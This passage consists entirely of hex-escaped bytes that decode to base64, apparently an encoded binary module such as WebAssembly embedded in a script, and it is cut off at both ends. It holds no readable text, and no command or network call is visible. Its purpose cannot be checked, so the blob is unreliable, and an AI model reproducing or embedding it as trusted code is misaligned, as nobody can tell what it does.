67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x30\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x31\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x32\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x59\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x63\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x68\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x36\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x37\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x38\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x77\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x30\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x35\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x67\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x4